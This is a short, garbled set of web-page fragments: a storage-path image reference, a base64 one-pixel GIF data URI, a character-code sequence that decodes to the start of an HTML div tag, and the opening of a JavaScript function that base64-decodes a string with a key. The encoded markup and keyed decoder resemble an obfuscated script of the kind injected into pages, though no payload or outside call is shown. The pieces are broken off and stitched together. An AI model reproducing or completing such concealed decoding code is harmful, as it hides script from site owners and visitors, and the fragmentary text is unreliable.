
;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
arCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,10
r dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i